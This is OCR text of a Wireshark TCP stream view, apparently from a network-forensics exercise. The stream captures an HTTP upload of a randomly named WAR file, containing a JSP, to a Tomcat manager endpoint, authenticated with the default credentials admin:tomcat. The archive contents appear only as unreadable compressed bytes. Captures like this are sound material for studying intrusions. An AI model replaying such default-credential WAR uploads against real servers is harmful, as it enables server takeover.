 Wireshark · 追踪 TCP 流 (tcp.stream eq 9460) · web+server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.
CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696
060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..
T.D...........rzpmxxmm.jsp}TQk.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M...@.c.ai....
...#....H5..-.Z..~.~..2-..^4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58....
..W1c     o..........N...>i.^...u.B.8.x..J[D......6.D&.c..F....:..f.....c..G.6...s......]_S7t...0.
.%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
分组 20615。3 客户端 分组，16 服务器 分组，3 turn(s).点击选择。
整个对话（20 kB）
Show data as
ASCII
流
9460
查找:
gobuster
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help